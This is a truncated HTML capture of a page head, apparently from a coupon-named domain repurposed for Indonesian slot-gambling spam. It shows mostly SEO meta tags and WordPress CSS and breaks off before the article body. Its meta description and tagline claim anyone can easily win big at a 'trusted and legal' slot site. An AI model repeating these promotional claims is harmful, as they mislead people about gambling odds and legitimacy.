

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/
body_size: 16634
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Xiv Koto - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Xiv Koto - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang tidak mengenal dengan bandar slots karena cuma di web-site ini siapa saja bisa memperoleh keuntungan yang banyak. Bahkan juga di bandar ini juga terdapat beberapa provider serta permainan gacor yang membuat siapa saja gampang menang main didalamnya. Buat Anda yang terpikat masuk dan main di bandar slots pastinya dapat rasakan bagaimana rasanya &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Xiv Koto&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:57:51+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/","name":"KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Xiv Koto - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:57:51+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Xiv Koto"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 